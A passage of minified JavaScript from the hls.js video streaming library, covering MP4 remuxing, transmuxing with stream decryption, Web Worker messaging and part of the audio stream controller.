a=e.inputTimeScale,s=0;s<n;s++){var o=e.samples[s];o.pts=Kn(o.pts-r.baseTime*a/r.timescale,t*a)/a,o.dts=Kn(o.dts-i.baseTime*a/i.timescale,t*a)/a}var l=e.samples;return e.samples=[],{samples:l}}}function Hn(e,t,r){var i=e.samples.length;if(i){for(var n=e.inputTimeScale,a=0;a<i;a++){var s=e.samples[a];s.pts=Kn(s.pts-r.baseTime*n/r.timescale,t*n)/n}e.samples.sort((function(e,t){return e.pts-t.pts}));var o=e.samples;return e.samples=[],{samples:o}}}var Yn,Wn=function(e){function t(t,r,i,n){var a;return(a=e.call(this,"passthrough-remuxer",n)||this).emitInitSegment=!1,a.audioCodec=void 0,a.videoCodec=void 0,a.initData=void 0,a.initPTS=null,a.initTracks=void 0,a.lastEndTime=null,a.isVideoContiguous=!1,a}o(t,e);var r=t.prototype;return r.destroy=function(){},r.resetTimeStamp=function(e){this.lastEndTime=null;var t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)},r.resetNextTimestamp=function(){this.isVideoContiguous=!1,this.lastEndTime=null},r.resetInitSegment=function(e,t,r,i){this.audioCodec=t,this.videoCodec=r,this.generateInitSegment(e,i),this.emitInitSegment=!0},r.generateInitSegment=function(e,t){var r=this.audioCodec,i=this.videoCodec;if(null==e||!e.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var n=this.initData=ve(e),a=n.audio,s=n.video;if(t)!function(e,t){if(e&&t){var r=t.keyId;r&&t.isCommonEncryption&&ce(e,["moov","trak"]).forEach((function(e){var t=ce(e,["mdia","minf","stbl","stsd"])[0].subarray(8),i=ce(t,["enca"]),n=i.length>0;n||(i=ce(t,["encv"])),i.forEach((function(e){ce(n?e.subarray(28):e.subarray(78),["sinf"]).forEach((function(e){var t=Se(e);if(t){var i=t.subarray(8,24);i.some((function(e){return 0!==e}))||(Y.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+X(i)+" -> "+X(r)),t.set(r,8))}}))}))}))}}(e,t);else{var o=a||s;null!=o&&o.encrypted&&this.warn('Init segment with encrypted track with has no key ("'+o.codec+'")!')}a&&(r=qn(a,$,this)),s&&(i=qn(s,Z,this));var l={};a&&s?l.audiovideo={container:"video/mp4",codec:r+","+i,supplemental:s.supplemental,encrypted:s.encrypted,initSegment:e,id:"main"}:a?l.audio={container:"audio/mp4",codec:r,encrypted:a.encrypted,initSegment:e,id:"audio"}:s?l.video={container:"video/mp4",codec:i,supplemental:s.supplemental,encrypted:s.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=l},r.remux=function(e,t,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,d={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};A(u)||(u=this.lastEndTime=n||0);var h=t.samples;if(!h.length)return d;var f={initPTS:void 0,timescale:void 0,trackId:void 0},c=this.initData;if(null!=(s=c)&&s.length||(this.generateInitSegment(h),c=this.initData),null==(o=c)||!o.length)return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(f.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(e,t,r){for(var i={},n=ce(e,["moof","traf"]),a=0;a<n.length;a++){var s=n[a],o=ce(s,["tfhd"])[0],l=de(o,4),u=t[l];if(u){i[l]||(i[l]={start:NaN,duration:0,sampleCount:0,timescale:u.timescale,type:u.type});var d=i[l],h=ce(s,["tfdt"])[0];if(h){var f=h[0],c=de(h,4);1===f&&(c===ae?r.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(c*=ae+1,c+=de(h,8))),A(c)&&(!A(d.start)||c<d.start)&&(d.start=c)}var g=u.default,v=de(o,0)|(null==g?void 0:g.flags),m=(null==g?void 0:g.duration)||0;8&v&&(m=de(o,2&v?12:8));for(var p=ce(s,["trun"]),y=d.start||0,E=0,T=m,S=0;S<p.length;S++){var L=p[S],R=de(L,4),I=d.sampleCount;d.sampleCount+=R;var k=1&L[3],b=4&L[3],D=1&L[2],_=2&L[2],P=4&L[2],C=8&L[2],w=8,O=R;for(k&&(w+=4),b&&R&&(1&L[w+1]||void 0!==d.keyFrameIndex||(d.keyFrameIndex=I),w+=4,D?(T=de(L,w),w+=4):T=m,_&&(w+=4),C&&(w+=4),y+=T,E+=T,O--);O--;)D?(T=de(L,w),w+=4):T=m,_&&(w+=4),P&&(1&L[w+1]||void 0===d.keyFrameIndex&&(d.keyFrameIndex=d.sampleCount-(O+1),d.keyFrameStart=y),w+=4),C&&(w+=4),y+=T,E+=T;!E&&m&&(E+=m*R)}d.duration+=E}}if(!Object.keys(i).some((function(e){return i[e].duration}))){for(var x=1/0,M=0,F=ce(e,["sidx"]),N=0;N<F.length;N++){var U=ge(F[N]);if(null!=U&&U.references){x=Math.min(x,U.earliestPresentationTime/U.timescale);var B=U.references.reduce((function(e,t){return e+t.info.duration||0}),0);M=Math.max(M,B+U.earliestPresentationTime/U.timescale)}}M&&A(M)&&Object.keys(i).forEach((function(e){i[e].duration||(i[e].duration=M*i[e].timescale-i[e].start)}))}return i}(h,c,this),v=c.audio?g[c.audio.id]:null,m=c.video?g[c.video.id]:null,p=jn(m,1/0),y=jn(v,1/0),E=jn(m,0,!0),T=jn(v,0,!0),S=n,L=0,R=v&&(!m||!l&&y<p||l&&l.trackId===c.audio.id),I=R?v:m;if(I){var k=I.timescale,b=I.start-n*k,D=R?c.audio.id:c.video.id;S=I.start/k,L=R?T-y:E-p,!a&&l||!function(e,t,r,i){if(null===e)return!0;var n=Math.max(i,1),a=t-e.baseTime/e.timescale;return Math.abs(a-r)>n}(l,S,n,L)&&k===l.timescale||(l&&this.warn("Timestamps at playlist time: "+(a?"":"~")+n+" "+b/k+" != initPTS: "+l.baseTime/l.timescale+" ("+l.baseTime+"/"+l.timescale+") trackId: "+l.trackId),this.log("Found initPTS at playlist time: "+n+" offset: "+(S-n)+" ("+b+"/"+k+") trackId: "+D),l=null,f.initPTS=b,f.timescale=k,f.trackId=D)}else this.warn("No audio or video samples found for initPTS at playlist time: "+n);l?(f.initPTS=l.baseTime,f.timescale=l.timescale,f.trackId=l.trackId):(f.timescale&&void 0!==f.trackId&&void 0!==f.initPTS||(this.warn("Could not set initPTS"),f.initPTS=S,f.timescale=1,f.trackId=-1),this.initPTS=l={baseTime:f.initPTS,timescale:f.timescale,trackId:f.trackId});var _=S-l.baseTime/l.timescale,P=_+L;L>0?this.lastEndTime=P:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var C=!!c.audio,w=!!c.video,O="";C&&(O+="audio"),w&&(O+="video");var x={data1:h,startPTS:_,startDTS:_,endPTS:P,endDTS:P,type:O,hasAudio:C,hasVideo:w,nb:1,dropped:0,encrypted:!!c.audio&&c.audio.encrypted||!!c.video&&c.video.encrypted};d.audio=C&&!w?x:void 0,d.video=w?x:void 0;var M=null==m?void 0:m.sampleCount;if(M){var F=m.keyFrameIndex,N=-1!==F;x.nb=M,x.dropped=0===F||this.isVideoContiguous?0:N?F:M,x.independent=N,x.firstKeyFrame=F,N&&m.keyFrameStart&&(x.firstKeyFramePTS=(m.keyFrameStart-l.baseTime)/l.timescale),this.isVideoContiguous||(d.independent=N),this.isVideoContiguous||(this.isVideoContiguous=N),x.dropped&&this.warn("fmp4 does not start with IDR: firstIDR "+F+"/"+M+" dropped: "+x.dropped+" start: "+(x.firstKeyFramePTS||"NA"))}return d.initSegment=f,d.id3=Vn(r,n,l,l),i.samples.length&&(d.text=Hn(i,n,l)),d},t}(N);function jn(e,t,r){return void 0===r&&(r=!1),void 0!==(null==e?void 0:e.start)?(e.start+(r?e.duration:0))/e.timescale:t}function qn(e,t,r){var i=e.codec;return i&&i.length>4?i:t===$?"ec-3"===i||"ac-3"===i||"alac"===i?i:"fLaC"===i||"Opus"===i?Be(i,!1):(r.warn('Unhandled audio codec "'+i+'" in mp4 MAP'),i||"mp4a"):(r.warn('Unhandled video codec "'+i+'" in mp4 MAP'),i||"avc1")}try{Yn=self.performance.now.bind(self.performance)}catch(e){Yn=Date.now}var Xn=[{demux:mn,remux:Wn},{demux:Rn,remux:Gn},{demux:dn,remux:Gn},{demux:gn,remux:Gn}];Xn.splice(2,0,{demux:fn,remux:Gn});var Qn=function(){function e(e,t,r,i,n,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=r,this.id=n,this.logger=a}var t=e.prototype;return t.configure=function(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()},t.push=function(e,t,r,i){var n=this,a=r.transmuxing;a.executeStart=Yn();var s=new Uint8Array(e),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,d=u.contiguous,h=u.discontinuity,f=u.trackSwitch,c=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,E=l.duration,T=l.initSegmentData,S=function(e,t){var r=null;return e.byteLength>0&&null!=(null==t?void 0:t.key)&&null!==t.iv&&null!=t.method&&(r=t),r}(s,t);if(S&&Tr(S.method)){var A=this.getDecrypter(),L=Sr(S.method);if(!A.isSync())return this.asyncResult=!0,this.decryptionPromise=A.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer,L).then((function(e){var t=n.push(e,null,r);return n.decryptionPromise=null,t})),this.decryptionPromise;var R=A.softwareDecrypt(s,S.key.buffer,S.iv.buffer,L);if(r.part>-1){var D=A.flush();R=D?D.buffer:D}if(!R)return a.executeEnd=Yn(),zn(r);s=new Uint8Array(R)}var _=this.needsProbing(h,f);if(_){var P=this.configureTransmuxer(s);if(P)return this.logger.warn("[transmuxer] "+P.message),this.observer.emit(b.ERROR,b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,fatal:!1,error:P,reason:P.message}),a.executeEnd=Yn(),zn(r)}(h||f||v||_)&&this.resetInitSegment(T,m,p,E,t),(h||v||_)&&this.resetInitialTimestamp(y),d||this.resetContiguity();var C=this.transmux(s,S,g,c,r);this.asyncResult=$n(C);var w=this.currentTransmuxState;return w.contiguous=!0,w.discontinuity=!1,w.trackSwitch=!1,a.executeEnd=Yn(),C},t.flush=function(e){var t=this,r=e.transmuxing;r.executeStart=Yn();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return this.asyncResult=!0,a.then((function(){return t.flush(e)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l.buffer,null,e))}var u=this.demuxer,d=this.remuxer;if(!u||!d){r.executeEnd=Yn();var h=[zn(e)];return this.asyncResult?Promise.resolve(h):h}var f=u.flush(o);return $n(f)?(this.asyncResult=!0,f.then((function(r){return t.flushRemux(s,r,e),s}))):(this.flushRemux(s,f,e),this.asyncResult?Promise.resolve(s):s)},t.flushRemux=function(e,t,r){var i=t.audioTrack,n=t.videoTrack,a=t.id3Track,s=t.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;this.logger.log("[transmuxer.ts]: Flushed "+this.id+" sn: "+r.sn+(r.part>-1?" part: "+r.part:"")+" of "+(this.id===w?"level":"track")+" "+r.level);var d=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);e.push({remuxResult:d,chunkMeta:r}),r.transmuxing.executeEnd=Yn()},t.resetInitialTimestamp=function(e){var t=this.demuxer,r=this.remuxer;t&&r&&(t.resetTimeStamp(e),r.resetTimeStamp(e))},t.resetContiguity=function(){var e=this.demuxer,t=this.remuxer;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())},t.resetInitSegment=function(e,t,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(e,t,r,i),s.resetInitSegment(e,t,r,n))},t.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},t.transmux=function(e,t,r,i,n){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,r,i,n):this.transmuxUnencrypted(e,r,i,n)},t.transmuxUnencrypted=function(e,t,r,i){var n=this.demuxer.demux(e,t,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,t,r,!1,this.id),chunkMeta:i}},t.transmuxSampleAes=function(e,t,r,i,n){var a=this;return this.demuxer.demuxSampleAes(e,t,r).then((function(e){return{remuxResult:a.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,r,i,!1,a.id),chunkMeta:n}}))},t.configureTransmuxer=function(e){for(var t,r=this.config,i=this.observer,n=this.typeSupported,a=0,s=Xn.length;a<s;a++){var o;if(null!=(o=Xn[a].demux)&&o.probe(e,this.logger)){t=Xn[a];break}}if(!t)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,d=t.remux,h=t.demux;u&&u instanceof d||(this.remuxer=new d(i,r,n,this.logger)),l&&l instanceof h||(this.demuxer=new h(i,r,n,this.logger),this.probe=h.probe)},t.needsProbing=function(e,t){return!this.demuxer||!this.remuxer||e||t},t.getDecrypter=function(){var e=this.decrypter;return e||(e=this.decrypter=new $t(this.config)),e},e}(),zn=function(e){return{remuxResult:{},chunkMeta:e}};function $n(e){return"then"in e&&e.then instanceof Function}var Zn=function(e,t,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Jn=function(e,t,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},ea=[];function ta(e,t,r){if(!((i=t.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,n=[],a=t.remuxResult,s=a.audio,o=a.video;return s&&ra(n,s),o&&ra(n,o),e.postMessage({event:"transmuxComplete",data:t,instanceNo:r},n),!0}function ra(e,t){t.data1&&e.push(t.data1.buffer),t.data2&&e.push(t.data2.buffer)}function ia(e,t,r,i){t.reduce((function(t,r){return ta(e,r,i)||t}),!1)||e.postMessage({event:"transmuxComplete",data:t[0],instanceNo:i}),e.postMessage({event:"flush",data:r,instanceNo:i})}function na(e,t,r){self.postMessage({event:e,data:t,instanceNo:r})}void 0!==t&&t&&self.addEventListener("message",(function(e){var t=e.data,r=t.instanceNo;if(void 0!==r){var i=ea[r];if("reset"===t.cmd&&(delete ea[t.resetNo],i&&i.destroy(),t.cmd="init"),"init"===t.cmd){var n=JSON.parse(t.config),a=new E;a.on(b.FRAG_DECRYPTED,na),a.on(b.ERROR,na);var s=H(n.debug,t.id);return function(e,t){var r=function(r){e[r]=function(){var e=Array.prototype.join.call(arguments," ");na("workerLog",{logType:r,message:e},t)}};for(var i in e)r(i)}(s,r),ea[r]=new Qn(a,t.typeSupported,n,"",t.id,s),void na("init",null,r)}if(i)switch(t.cmd){case"configure":i.configure(t.config);break;case"demux":var o=i.push(t.data,t.decryptdata,t.chunkMeta,t.state);$n(o)?o.then((function(e){ta(self,e,r)})).catch((function(e){na(b.ERROR,{instanceNo:r,type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t.chunkMeta,fatal:!1,error:e,err:e,reason:"transmuxer-worker push error"},r)})):ta(self,o,r);break;case"flush":var l=t.chunkMeta,u=i.flush(l);$n(u)?u.then((function(e){ia(self,e,l,r)})).catch((function(e){na(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t.chunkMeta,fatal:!1,error:e,err:e,reason:"transmuxer-worker flush error"},r)})):ia(self,u,l,r)}}}));var aa="1.6.11",sa={},oa=0,la=function(){function t(t,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=oa++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=function(e){var t=e.data,r=a.hls;if(r&&null!=t&&t.event&&t.instanceNo===a.instanceNo)switch(t.event){case"init":var i,n=null==(i=a.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":a.handleTransmuxComplete(t.data);break;case"flush":a.onFlush(t.data);break;case"workerLog":r.logger[t.data.logType]&&r.logger[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=a.frag,t.data.part=a.part,t.data.id=a.id,r.trigger(t.event,t.data)}},this.onWorkerError=function(e){if(a.hls){var t=new Error(e.message+"  ("+e.filename+":"+e.lineno+")");a.hls.config.enableWorker=!1,a.hls.logger.warn('Error in "'+a.id+'" Web Worker, fallback to inline'),a.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:t})}};var s=t.config;this.hls=t,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(e,t){(t=t||{}).frag=a.frag||void 0,e===b.ERROR&&(t.parent=a.id,t.part=a.part,a.error=t.error),a.hls.trigger(e,t)};this.observer=new E,this.observer.on(b.FRAG_DECRYPTED,o),this.observer.on(b.ERROR,o);var l=He(s.preferManagedMediaSource);if(this.useWorker&&"undefined"!=typeof Worker){var u=this.hls.logger;s.workerPath;try{s.workerPath?(u.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=function(e){var t=sa[e];if(t)return t.clientCount++,t;var r=new self.URL(e,self.location.href).href,i={worker:new self.Worker(r),scriptURL:r,clientCount:1};return sa[e]=i,i}(s.workerPath)):(u.log('injecting Web Worker for "'+r+'"'),this.workerContext=function(){var t=sa[aa];if(t)return t.clientCount++,t;var r=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+e.toString()+")(true);"],{type:"text/javascript"}),i=self.URL.createObjectURL(r),n={worker:new self.Worker(i),objectURL:i,clientCount:1};return sa[aa]=n,n}());var d=this.workerContext.worker;d.addEventListener("message",this.onWorkerMessage),d.addEventListener("error",this.onWorkerError),d.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:l,id:r,config:ot(s)})}catch(e){u.warn('Error setting up "'+r+'" Web Worker, fallback to inline',e),this.terminateWorker(),this.error=null,this.transmuxer=new Qn(this.observer,l,s,"",r,t.logger)}}else this.transmuxer=new Qn(this.observer,l,s,"",r,t.logger)}var r=t.prototype;return r.reset=function(){if(this.frag=null,this.part=null,this.workerContext){var e=this.instanceNo;this.instanceNo=oa++;var t=this.hls.config,r=He(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:r,id:this.id,config:ot(t)})}},r.terminateWorker=function(){if(this.workerContext){var e=this.workerContext.worker;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),function(e){var t=sa[e||aa];if(t&&1==t.clientCount--){var r=t.worker,i=t.objectURL;delete sa[e||aa],i&&self.URL.revokeObjectURL(i),r.terminate()}}(this.hls.config.workerPath)}},r.destroy=function(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var t=this.observer;t&&t.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null},r.push=function(e,t,r,i,n,a,s,o,l,u){var d,h,f=this;l.transmuxing.start=self.performance.now();var c=this.instanceNo,g=this.transmuxer,v=a?a.start:n.start,m=n.decryptdata,p=this.frag,y=!(p&&n.cc===p.cc),E=!(p&&l.level===p.level),T=p?l.sn-p.sn:-1,S=this.part?l.part-this.part.index:-1,A=0===T&&l.id>1&&l.id===(null==p?void 0:p.stats.chunkCount),L=!E&&(1===T||0===T&&(1===S||A&&S<=0)),R=self.performance.now();(E||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!S&&L||(a.stats.parsing.start=R);var I=!(p&&(null==(d=n.initSegment)?void 0:d.url)===(null==(h=p.initSegment)?void 0:h.url)),k=new Jn(y,L,o,E,v,I);if(!L||y||I){this.hls.logger.log("[transmuxer-interface]: Starting new transmux session for "+n.type+" sn: "+l.sn+(l.part>-1?" part: "+l.part:"")+" "+(this.id===w?"level":"track")+": "+l.level+" id: "+l.id+"\n        discontinuity: "+y+"\n        trackSwitch: "+E+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+v+"\n        initSegmentChange: "+I);var b=new Zn(r,i,t,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:c,cmd:"demux",data:e,decryptdata:m,chunkMeta:l,state:k},e instanceof ArrayBuffer?[e]:[]);else if(g){var D=g.push(e,m,l,k);$n(D)?D.then((function(e){f.handleTransmuxComplete(e)})).catch((function(e){f.transmuxerError(e,l,"transmuxer-interface push error")})):this.handleTransmuxComplete(D)}},r.flush=function(e){var t=this;e.transmuxing.start=self.performance.now();var r=this.instanceNo,i=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:r,cmd:"flush",chunkMeta:e});else if(i){var n=i.flush(e);$n(n)?n.then((function(r){t.handleFlushResult(r,e)})).catch((function(r){t.transmuxerError(r,e,"transmuxer-interface flush error")})):this.handleFlushResult(n,e)}},r.transmuxerError=function(e,t,r){this.hls&&(this.error=e,this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:r}))},r.handleFlushResult=function(e,t){var r=this;e.forEach((function(e){r.handleTransmuxComplete(e)})),this.onFlush(t)},r.configureTransmuxer=function(e){var t=this.instanceNo,r=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):r&&r.configure(e)},r.handleTransmuxComplete=function(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)},t}(),ua=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"audio-stream-controller",O)||this).mainAnchor=null,n.mainFragLoading=null,n.audioOnly=!1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n.registerListeners(),n}o(t,e);var r=t.prototype;return r.onHandlerDestroying=function(){this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this),this.resetItem()},r.resetItem=function(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null},r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(b.LEVEL_LOADED,this.onLevelLoaded,this),t.on(b.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(b.BUFFER_RESET,this.onBufferReset,this),t.on(b.BUFFER_CREATED,this.onBufferCreated,this),t.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(b.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(b.FRAG_LOADING,this.onFragLoading,this),t.on(b.FRAG_BUFFERED,this.onFragBuffered,this)},r.unregisterListeners=function(){var t=this.hls;t&&(e.prototype.unregisterListeners.call(this),t.off(b.LEVEL_LOADED,this.onLevelLoaded,this),t.off(b.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(b.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(b.BUFFER_RESET,this.onBufferReset,this),t.off(b.BUFFER_CREATED,this.onBufferCreated,this),t.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(b.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(b.FRAG_LOADING,this.onFragLoading,this),t.off(b.FRAG_BUFFERED,this.onFragBuffered,this))},r.onInitPtsFound=function(e,t){var r=t.frag,i=t.id,n=t.initPTS,a=t.timescale,s=t.trackId;if(i===w){var o=r.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:n,timescale:a,trackId:s},this.log("InitPTS for cc: "+o+" found from main: "+n/a+" ("+n+"/"+a+") trackId: "+s),this.mainAnchor=r,this.state===Ai.WAITING_INIT_PTS){var u=this.waitingData;(!u&&!this.loadingParts||u&&u.frag.cc!==o)&&this.syncWithAnchor(r,null==u?void 0:u.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(r,l)):this.state===Ai.IDLE&&this.tick()}},r.getLoadPosition=function(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:e.prototype.getLoadPosition.call(this)},r.syncWithAnchor=function(e,t){var r,i=(null==(r=this.mainFragLoading)?void 0:r.frag)||null;if(!t||(null==i?void 0:i.cc)!==t.cc){var n=(i||e).cc,a=St(this.getLevelDetails(),n,this.getLoadPosition());a&&(this.log("Syncing with main frag at "+a.start+" cc "+a.cc),this.startFragRequested=!1,this.nextLoadPosition=a.start,this.resetLoadingState(),this.state===Ai.IDLE&&this.doTickIdle())}},r.startLoad=function(e,t){if(!this.levels)return this.startPosition=e,void(this.state=Ai.STOPPED);var r=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),r>0&&-1===e?(this.log("Override startPosition with lastCurrentTime @"+r.toFixed(3)),e=r,this.state=Ai.IDLE):this.state=Ai.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()},r.doTick=function(){switch(this.state){case Ai.IDLE:this.doTickIdle();break;case Ai.WAITING_TRACK:var t=this.levels,r=this.trackId,i=null==t?void 0:t[r],n=null==i?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=Ai.WAITING_INIT_PTS}break;case Ai.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break;case Ai.WAITING_INIT_PTS:var a=this.waitingData;if(a){var s=a.frag,o=a.part,l=a.cache,u=a.complete,d=this.mainAnchor;if(void 0!==this.initPTS[s.cc]){this.waitingData=null,this.state=Ai.FRAG_LOADING;var h={frag:s,part:o,payload:l.flush().buffer,networkDetails:null};this._handleFragmentLoadProgress(h),u&&e.prototype._handleFragmentLoadComplete.call(this,h)}else d&&d.cc!==a.frag.cc&&this.syncWithAnchor(d,a.frag)}else this.state=Ai.IDLE}this.onTickEnd()},r.resetLoadingState=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null),e.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var e=this.media;null!=e&&e.readyState&&(this.lastCurrentTime=e.currentTime)},r.doTickIdle=function(){var e,t=this.hls,r=this.levels,i=this.media,n=this.trackId,a=t.config;if(this.buffering&&(i||this.primaryPrefetch||!this.startFragRequested&&a.startFragPrefetch)&&null!=r&&r[n]){var s=r[n],o=s.details;if(!o||this.waitForLive(s)||this.waitForCdnTuneIn(o))return this.state=Ai.WAITING_TRACK,void(this.startFragRequested=!1);var l=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&l&&(this.bufferFlushed=!1,this.afterBufferFlushed(l,$,O));var u=this.getFwdBufferInfo(l,O);if(null!==u){if(!this.switchingTrack&&this._streamEnded(u,o))return t.trigger(b.BUFFER_EOS,{type:"audio"}),void(this.state=Ai.ENDED);var d=u.len,h=t.maxBufferLength,f=o.fragments,c=f[0].start,g=this.getLoadPosition(),v=this.flushing?g:u.end;if(this.switchingTrack&&i){var m=g;o.PTSKnown&&m<c&&(u.end>c||u.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),i.currentTime=c+.05)}if(!(d>=h&&!this.switchingTrack&&v<f[f.length-1].start)){var p=this.getNextFragment(v,o);if(p&&this.isLoopLoading(p,v)&&(p=this.getNextFragmentLoopLoading(p,o,u,w,h)),p){var y=(null==(e=this.mainFragLoading)?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&y&&te(p)&&!p.endList&&(!o.live||!this.loadingParts&&v<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(y)===Kt&&(this.mainFragLoading=y=null),y&&te(y))){if(p.start>y.end){var E=this.fragmentTracker.getFragAtPos(v,w);E&&E.end>y.end&&(y=E,this.mainFragLoading={frag:E,targetBufferTime:null})}if(p.start>y.end)return}this.loadFragment(p,s,v)}else this.bufferFlushed=!0}}}},r.onMediaDetaching=function(t,r){this.bufferFlushed=this.flushing=!1,e.prototype.onMediaDetaching.call(this,t,r)},r.onAudioTracksUpdated=function(e,t){var r=t.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(e){return new nt(e)}))},r.onAudioTrackSwitching=function(e,t){var r=!!t.url;this.trackId=t.id;var 